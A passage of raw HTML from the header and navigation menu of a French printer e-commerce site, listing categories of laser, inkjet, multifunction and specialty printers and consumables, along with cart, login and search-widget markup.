					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
